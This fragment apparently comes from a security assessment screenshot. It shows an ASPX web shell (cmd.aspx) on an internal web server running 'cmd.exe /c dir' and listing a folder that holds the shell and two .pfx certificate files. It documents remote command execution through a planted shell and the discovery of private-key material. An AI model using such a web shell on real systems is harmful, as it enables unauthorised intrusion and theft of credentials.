 https://cb-webapp1.certbulk.cb.c
cb-webapp1.certbulk.cb.corp/Files/cmd.aspx
Program c:\windows\system32\cmd.exe
Arguments /c dir C:\certbulkadmindata\certbulkadmindata\File
Run
Volume in drive C has no label.
Volume Serial Number is 76D3-EB93
Directory of C:\certbulkadmindata\certbulkadmindata\Files
06/12/2023 02:44 AM <DIR> .
02/06/2023 10:46 PM <DIR> ..
06/12/2023 02:52 AM 1,579 cmd.aspx
02/06/2023 03:44 PM 1,155 demo.pfx
04/18/2023 10:26 AM 3,299 protecteduser.pfx
3 File(s) 6,033 bytes
2 Dir(s) 5,677,756,416 bytes free